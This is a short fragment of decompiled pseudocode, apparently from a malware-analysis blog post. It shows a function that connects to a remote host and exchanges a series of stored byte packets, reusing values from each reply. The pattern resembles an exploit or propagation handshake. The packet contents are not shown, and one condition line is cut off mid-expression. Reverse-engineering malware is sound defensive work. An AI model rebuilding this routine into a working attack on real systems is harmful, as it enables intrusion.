 int __cdecl sub_4072A0(char *cp, int a2, u_short hostshort)
{
  *(_DWORD *)&name.sa_data[2] = inet_addr(cp);
  *(_WORD *)name.sa_data = htons(hostshort);
  v3 = socket(2, 1, 0);
  v4 = v3;
  if ( v3 != -1 )
  {
    if ( connect(v3, &name, 16) != -1
      && send(v4, byte_42E544, 137, 0) != -1
      && recv(v4, &buf, 1024, 0) != -1
      && send(v4, byte_42E5D0, 140, 0) != -1
      && recv(v4, &buf, 1024, 0) != -1 )
    {
      v5 = v19;
      byte_42E67C = v19;
      v10 = v20;
      byte_42E67D = v20;
      if ( send(v4, byte_42E65C, 96, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 )
      {
        byte_42E6D8 = v17;
        byte_42E6D9 = v18;
        byte_42E6DC = v5;
        byte_42E6DD = v10;
        byte_42E72C = v17;
        byte_42E72D = v18;
        byte_42E730 = v5;
        byte_42E731 = v10;
        if ( send(v4, byte_42E6BC, 82, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 && v21
        {
          v6 = v15;
          v12 = v16;
          v7 = sub_406EB0(v15, v16);
          v8 = sub_406ED0(v6);
          sub_406F50(v4, v7, v8);
        }
      }
    }
    closesocket(v4);
  }
  return 0;
}

娜璋AI安全之家
https://blog.csdn.net/Eastmount